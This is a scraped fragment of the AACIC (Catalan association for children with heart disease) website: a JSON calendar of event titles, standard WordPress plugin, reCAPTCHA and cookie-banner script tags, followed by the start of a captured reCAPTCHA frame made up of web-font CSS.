N\u00e0stic Tarragona VS CD Teruel"},{"date":"20240225","title":"43 persones de l'AACIC gaudeixen de la Jornada Solid\u00e0ria 2024 del N\u00e0stic de Tarragona"},{"date":"20240229","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240304","title":"Espai virtual de pares i mares"},{"date":"20240315","title":"Espai de fam\u00edlies de Girona"},{"date":"20240315","title":"Tallers, jocs i dibuixos per les malalties cardiovasculars a Pallej\u00e0"},{"date":"20240325","title":"Aventures.Cor Setmana Santa 2024"},{"date":"20240326","title":"Aventures.Cor Setmana Santa 2024"},{"date":"20240327","title":"Aventures.Cor Setmana Santa 2024"},{"date":"20240404","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240406","title":"Creem el Consell de Joves de CorAvant"},{"date":"20240408","title":"Espai virtual de pares i mares"},{"date":"20240409","title":"El Consell de la Inf\u00e0ncia i l\u2019Adolesc\u00e8ncia de l\u2019AACIC es reuneix de nou"},{"date":"20240413","title":"Jornada Fes salut amb fam\u00edlia a Santa Barbara"},{"date":"20240416","title":"Participem en la Jornada deliberativa sobre el Pla d'inf\u00e0ncia de Barcelona"},{"date":"20240418","title":"Confer\u00e8ncia Drets del Pacient al final de la vida i el Document de Voluntats Anticipades"},{"date":"20240418","title":"Drets del Pacient al final de la vida i el Document de Voluntats Anticipades"},{"date":"20240419","title":"Espai de fam\u00edlies de Girona"},{"date":"20240420","title":"Mostrem Sant Quirze del Vall\u00e8s 2024"},{"date":"20240422","title":"Taller virtual Millora el teu curr\u00edculum"},{"date":"20240422","title":"Taller virtual Millora el teu curr\u00edculum i la teva autocandidatura per aconseguir feina"},{"date":"20240423","title":"Parades solid\u00e0ries per la diada de Sant Jordi"},{"date":"20240423","title":"Un Sant Jordi ple de cultura i solidaritat"},{"date":"20240424","title":"Cardiopaties. Entenent el motor del nostre moviment a EUSES Amposta"},{"date":"20240424","title":"Cardiopaties. Entenent el motor del nostre moviment"},{"date":"20240425","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240506","title":"Espai virtual de pares i mares"},{"date":"20240506","title":"Hora del conte: De tot cor, a la Biblioteca Central de Santa Coloma de Gramenet"},{"date":"20240506","title":"Una Hora del conte molt especial"},{"date":"20240509","title":"Confer\u00e8ncia amb la Dra. Antonia Pijuan: Maternitat amb cardiopatia cong\u00e8nita"},{"date":"20240509","title":"Maternitat amb cardiopatia cong\u00e8nita"},{"date":"20240511","title":"Partit solidari Batego per tu: CF Palautordera VS Agrupaci\u00f3 de jugadors del FCB"},{"date":"20240511","title":"Futbol, emocions i solidaritat a Santa Maria de Palautordera"},{"date":"20240513","title":"Taller virtual L'entrevista de feina"},{"date":"20240517","title":"Espai de fam\u00edlies de Girona"},{"date":"20240518","title":"Fira d'entitats de Reus"},{"date":"20240519","title":"VIII Torneig d'Escacs Ciutat d'Amposta"},{"date":"20240525","title":"Trobada 2024: Ahir, avui i sempre, juntes amb cada batec"},{"date":"20240525","title":"La for\u00e7a del 'moai' \u00e9s ben present a la Trobada"},{"date":"20240530","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240601","title":"Torneig de futbol femen\u00ed en suport als infants i adolescents amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20240601","title":"Donem visibilitat als infants i adolescents que viuen amb una cardiopatia en una jornada plena de futbol i solidaritat a Sarri\u00e0 de Ter"},{"date":"20240603","title":"Espai virtual de pares i mares"},{"date":"20240614","title":"Espai de fam\u00edlies de Girona"},{"date":"20240626","title":"Concert solidari de La Coral Montsing a Sant Esteve de Palautordera"},{"date":"20240626","title":"La Coral Montsing canta amb i per als cors"},{"date":"20240627","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240628","title":"6\u00e8 Open Internacional d\u2019Escacs Terres de l\u2019Ebre"},{"date":"20240630","title":"Comencen les Aventures.Cor Estiu 2024"},{"date":"20240630","title":"Concert de la Coral de Dones per la Pau a Cerdanyola del Vall\u00e8s"},{"date":"20240630","title":"La Coral de Dones per la Pau canta en suport als infants que tenen una cardiopatia"},{"date":"20240701","title":"Espai virtual de pares i mares"},{"date":"20240707","title":"Final de les Aventures.Cor Estiu 2024"},{"date":"20240708","title":"Unes Aventures.Cor d'estiu inoblidables que ens han deixat ben af\u00f2nics!"},{"date":"20240719","title":"Vela i activitats de mar a Arenys de Mar"},{"date":"20240727","title":"3r Trofeu solidari de nataci\u00f3 amb aletes en suport als infants i adolescents amb cardiopatia"},{"date":"20240812","title":"Marxem de vacances del 12 al 26 d'agost"},{"date":"20240921","title":"Fira d'entitats de salut de Terrassa"},{"date":"20240922","title":"Torneig solidari veterans FC Sarri\u00e0 de Ter i Cossos de Seguretat gironins"},{"date":"20240929","title":"Dia Mundial del Cor 2024: Actua amb el cor"},{"date":"20241004","title":"Espai de pares i mares de Girona"},{"date":"20241007","title":"Espai virtual de pares i mares"},{"date":"20241011","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20241104","title":"Espai virtual de pares i mares"},{"date":"20241108","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20241108","title":"I Jornada COCEMFE Lleida \"Escoltem la discapacitat org\u00e0nica\""},{"date":"20241109","title":"30a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20241109","title":"El Tibidabo acull la 30a Gran Festa del Cor per fer m\u00e9s visible els infants que conviuen amb una cardiopatia"},{"date":"20241109","title":"I aqu\u00ed tens els n\u00fameros premiats del sorteig solidari de la 30a Gran Festa del Cor!"},{"date":"20241109","title":"Formaci\u00f3 inicial per als nous pallassos i pallasses de l'hospital de l\u2019AACIC"},{"date":"20241123","title":"Il\u00b7lusi\u00f3 i comprom\u00eds en una jornada per perfeccionar l\u2019art de fer somriure"},{"date":"20241130","title":"Concert solidari De tot cor amb el Cor Vivace i l'espectacle Smile a Barcelona"},{"date":"20241130","title":"Sortida de joves a PortAventura"},{"date":"20241130","title":"El Cor Vivace canta en suport dels infants i adolescents amb cardiopatia"},{"date":"20241202","title":"Espai virtual de pares i mares"},{"date":"20241204","title":"Caminada solid\u00e0ria en suport als nens i nenes amb cardiopatia a Banyoles"},{"date":"20241211","title":"Un voluntari = Moltes hist\u00f2ries"},{"date":"20241213","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20241226","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241226","title":"Pastorets solidaris a Canovelles"},{"date":"20241227","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidaris a Canovelles"},{"date":"20241228","title":"Pastorets solidaris a Canovelles"},{"date":"20241229","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241231","title":"Avui \u00e9s el dia del sorteig de La Grossa amb La Dooble"},{"date":"20250102","title":"Sortida a Barcelona per a nens i nenes de 10 a 18 anys"},{"date":"20250104","title":"2n Torneig de 3x3 del B\u00e0squet Club Palafrugell en suport a les cardiopaties cong\u00e8nites"},{"date":"20250114","title":"Exposici\u00f3 DesCORda't a la Facultat de Medicina de la Universitat de Vic"},{"date":"20250124","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250131","title":"Espai de pares i mares de Girona"},{"date":"20250203","title":"Espai virtual de pares i mares"},{"date":"20250206","title":"Impulsar la cultura de l\u2019experi\u00e8ncia del pacient per millorar la qualitat de l\u2019atenci\u00f3 en el sistema de salut de Catalunya"},{"date":"20250214","title":"Preparem el 14 de febrer, i tu?"},{"date":"20250214","title":"1a jornada per a pacients amb cardiopaties cong\u00e8nites a l'Hospital Sant Joan de D\u00e9u"},{"date":"20250214","title":"Catalunya s'il\u00b7lumina de vermell per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20250214","title":"Participem en la 1a jornada per a pacients i fam\u00edlies amb cardiopaties cong\u00e8nites a l'Hospital Sant Joan de D\u00e9u"},{"date":"20250219","title":"Concert solidari Les Faranduliers i M&M a la sala Luz de Gas de Barcelona"},{"date":"20250219","title":"Ritme, emoci\u00f3 i solidaritat a la sala Luz de Gas amb Les Faranduliers i les M&M"},{"date":"20250221","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250221","title":"Participem en la Jornada del Pla d\u2019Inf\u00e0ncia de Barcelona"},{"date":"20250225","title":"Seminari web amb Gabriel Pascual: Marcapasos y desfibriladores, que son y como afectan realmente a nuestra vida diaria"},{"date":"20250227","title":"La veu dels infants arriba a l'Ajuntament de Barcelona"},{"date":"20250301","title":"El primer pas per convertir-se en pallasso i pallassa d'hospital"},{"date":"20250303","title":"Espai virtual de pares i mares"},{"date":"20250305","title":"3a Mostra d'Associacions de l'Hospital Sant Joan de D\u00e9u"},{"date":"20250328","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250330","title":"Partit del N\u00e0stic de Tarragona amb la SD Ponferradina pels infants i adolescents amb cardiopatia"},{"date":"20250330","title":"Gr\u00e0cies, afici\u00f3! 459\u202f\u20ac per als infants amb cardiopatia a la Jornada Solid\u00e0ria del N\u00e0stic!"},{"date":"20250407","title":"Fira d'entitats de salut a Rub\u00ed"},{"date":"20250407","title":"Espai virtual de pares i mares"},{"date":"20250408","title":"Taula rodona Cicatrius que curen a la Facultat de Medicina de la Universitat de Vic"},{"date":"20250413","title":"Aventures.Cor Setmana Santa 2025"},{"date":"20250416","title":"Aventures.Cor de Setmana Santa 2025: un viatge ple de descobertes, conviv\u00e8ncia i molta emoci\u00f3!"},{"date":"20250423","title":"Parades solid\u00e0ries per la diada de Sant Jordi"},{"date":"20250423","title":"Sant Jordi 2025: una diada plena de cultura, emoci\u00f3 i solidaritat"},{"date":"20250424","title":"La diada de Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20250425","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250425","title":"Jornada formativa sobre malalties cardiovasculars a l'Hospital Vall d'Hebron"},{"date":"20250426","title":"Mostrem Sant Quirze del Vall\u00e8s 2025"},{"date":"20250426","title":"Torneig solidari de p\u00e0del a Amposta"},{"date":"20250505","title":"Espai virtual de pares i mares"},{"date":"20250524","title":"Assemblea General Ordin\u00e0ria 2025 de l'AACIC"},{"date":"20250529","title":"\"Les malalties cardiovasculars malgrat la seva duresa no ens vencen quan estem units, informats i compromesos\""},{"date":"20250531","title":"Trobada de joves al parc de la Ciutadella de Barcelona"},{"date":"20250531","title":"La junta del Consell de Joves de CorAvant es renova"},{"date":"20250601","title":"V Torneig de futbol en suport als infants i adolescents amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20250601","title":"Sarri\u00e0 de Ter juga amb el cor per cinqu\u00e8 any consecutiu"},{"date":"20250602","title":"Espai virtual de pares i mares"},{"date":"20250606","title":"Espai de pares i mares de Girona amb la Dra. Stella Pie Ravent\u00f3s i sopar de comiat"},{"date":"20250618","title":"Seminari web \"Cardiopatia i complicacions a la vida laboral: preguntes freq\u00fcents\""},{"date":"20250618","title":"Parlem de cardiopatia i complicacions a la vida laboral"},{"date":"20250627","title":"VII Open Pavistamp Terres de l'Ebre"},{"date":"20250704","title":"Vela i activitats de mar a Arenys de Mar"},{"date":"20250707","title":"Espai virtual de pares i mares"},{"date":"20250712","title":"Comencen les Aventures.Cor estiu 2025"},{"date":"20250719","title":"Final de les Aventures.Cor estiu 2025"},{"date":"20250719","title":"4t Trofeu solidari Cor petit de nataci\u00f3 amb aletes"},{"date":"20250719","title":"Aventures.Cor estiu 2025: un viatge ple de viv\u00e8ncies, emocions i somriures"},{"date":"20250929","title":"Dia Mundial del Cor"},{"date":"20251006","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251013","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251018","title":"1a Mostra d'Entitats d'Esplugues"},{"date":"20251019","title":"Sortida a Barcelona per a nens i nenes de 10 a 16 anys"},{"date":"20251020","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251024","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20251027","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251103","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251108","title":"31a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20251108","title":"2.044 cors bateguen a la 31a Gran Festa del Cor al Tibidabo"},{"date":"20251110","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251114","title":"Presentaci\u00f3 del llibre 'Relats amb cor', d'Anna Maria Casanovas i N\u00faria Girabal"},{"date":"20251114","title":"Participem en la reuni\u00f3 de Recursos psicol\u00f2gics de la regi\u00f3 sanit\u00e0ria de Girona"},{"date":"20251115","title":"Cross Escolar Solidari L'Hospitalet 2025"},{"date":"20251117","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251122","title":"Fira d'entitats de salut de Terrassa"},{"date":"20251124","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251128","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20251201","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251209","title":"L'AACIC \u00e9s benefici\u00e0ria de Talent Grip, el primer reality show de p\u00e0del amateur"},{"date":"20251215","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251222","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251227","title":"Partit solidari Blancs vs Blaugranes a Sarri\u00e0 de Ter"},{"date":"20251227","title":"Pastorets solidaris a Canovelles"},{"date":"20251228","title":"Pastorets solidaris a Canovelles"},{"date":"20251229","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols 2025"},{"date":"20260103","title":"3r Torneig de 3x3 B\u00e0squet Club Palafrugell en suport als infants i adolescents que tenen una cardiopatia"},{"date":"20260103","title":"Sortida al Museu de les Il\u00b7lusions de Barcelona per a nens i nenes de 10 a 18 anys"},{"date":"20260130","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20260202","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260209","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260214","title":"Dia Internacional de les Cardiopaties Cong\u00e8nites 2026"},{"date":"20260216","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260223","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260302","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260309","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260316","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260323","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260330","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"}],"current_language":"ca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/jamgo-accic-events/includes/js/widget-calendar.js" id="jamgo-widget-calendar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"45","version":"7.4.0.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.aacic.org\/wp-json\/complianz\/v1\/","locale":"lang=ca&locale=ca","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"13","cookie_path":"\/","categories":{"statistics":"estad\u00edstiques","marketing":"m\u00e0rqueting"},"tcf_active":"","placeholdertext":"Feu clic per acceptar {category} galetes i activar aquest contingut","css_file":"https:\/\/www.aacic.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=45","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/www.aacic.org\/ca\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Pol\u00edtica de privacitat","url":"https:\/\/www.aacic.org\/ca\/politica-de-privacitat\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Feu clic per acceptar {category} galetes i activar aquest contingut"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.aacic.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<!-- close the off-canvas menu -->
	<a class="exit-off-canvas"></a>
</div>
</div>
<script data-service="acf-custom-maps" data-category="marketing" type="text/plain" data-cmplz-src='http://maps.googleapis.com/maps/api/js?key=AIzaSyBup5sbAvBPi7GeIzOrLdeo779tdgt3Xw0&amp;sensor=FALSE'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho&co=aHR0cHM6Ly93d3cuYWFjaWMub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sz21vlyo8l5u
body_size: 48610
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
